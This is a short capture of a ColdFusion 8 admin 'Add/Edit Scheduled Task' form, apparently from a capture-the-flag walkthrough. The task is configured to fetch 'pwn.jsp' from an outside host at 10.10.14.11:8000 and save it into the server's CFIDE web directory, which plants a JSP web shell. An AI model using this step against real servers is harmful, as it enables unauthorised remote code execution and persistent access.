 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name OOF
Duration Start Date 6 Οκτ 2024 End Date (optional)
Frequency One-Time at 1:34 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.11:8000/pwn.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File \ColdFusion8\wwwroot\CFIDE\p
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel